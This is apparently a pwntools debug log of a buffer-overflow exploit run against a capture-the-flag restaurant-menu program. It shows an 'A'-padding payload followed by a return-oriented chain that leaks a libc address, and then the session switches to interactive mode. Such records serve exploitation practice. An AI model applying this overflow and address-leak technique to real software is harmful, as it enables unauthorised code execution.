 [DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7c bytes:
00000000 1b 5b 31 3b 36 3b 33 32 6d 0a 59 6f 75 20 63 61 │·[1;│6;32│m·Yo│u ca│
00000010 6e 20 61 64 64 20 74 68 65 73 65 20 69 6e 67 72 │n ad│d th│ese │ingr│
00000020 65 64 69 65 6e 74 73 20 74 6f 20 79 6f 75 72 20 │edie│nts │to y│our │
00000030 64 69 73 68 3a 1b 5b 30 6d 0a 31 2e 20 f0 9f 8d │dish│:·[0│m·1.│ ···│
00000040 85 0a 32 2e 20 f0 9f a7 80 0a 1b 5b 31 3b 36 3b │··2.│ ···│···[│1;6;│
00000050 33 32 6d 59 6f 75 20 63 61 6e 20 61 6c 73 6f 20 │32mY│ou c│an a│lso │
00000060 6f 72 64 65 72 20 73 6f 6d 65 74 68 69 6e 67 20 │orde│r so│meth│ing │
00000070 65 6c 73 65 2e 0a 3e 20 1b 5b 30 6d │else│.·> │·[0m│
0000007c
[DEBUG] Sent 0x49 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000020 41 41 41 41 41 41 41 41 a3 10 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000030 a8 1f 60 00 00 00 00 00 50 06 40 00 00 00 00 00 │··`·│····│P·@·│····│
00000040 68 0f 40 00 00 00 00 00 0a │h·@·│····│·│
00000049
[DEBUG] Received 0xb8 bytes:
00000000 0a 45 6e 6a 6f 79 20 79 6f 75 72 20 41 41 41 41 │·Enj│oy y│our │AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000030 41 41 41 41 a3 10 40 80 99 78 4b 26 7f 0a 1b 5b │AAAA│··@·│·xK&│···[│
00000040 31 3b 36 3b 33 36 6d f0 9f a5 a1 20 57 65 6c 63 │1;6;│36m·│··· │Welc│
00000050 6f 6d 65 20 74 6f 20 52 6f 63 6b 79 20 52 65 73 │ome │to R│ocky│ Res│
00000060 74 61 75 72 61 6e 74 20 f0 9f a5 a1 0a 1b 5b 30 │taur│ant │····│··[0│
00000070 6d 1b 5b 31 3b 33 32 6d 0a 57 68 61 74 20 77 6f │m·[1│;32m│·Wha│t wo│
00000080 75 6c 64 20 79 6f 75 20 6c 69 6b 65 3f 1b 5b 30 │uld │you │like│?·[0│
00000090 6d 0a 31 2e 20 46 69 6c 6c 20 6d 79 20 64 69 73 │m·1.│ Fil│l my│ dis│
000000a0 68 2e 0a 32 2e 20 44 72 69 6e 6b 20 73 6f 6d 65 │h.·2│. Dr│ink │some│
000000b0 74 68 69 6e 67 0a 3e 20 │thin│g·> │
000000b8
0x7f264b789980
[*] Switching to interactive mode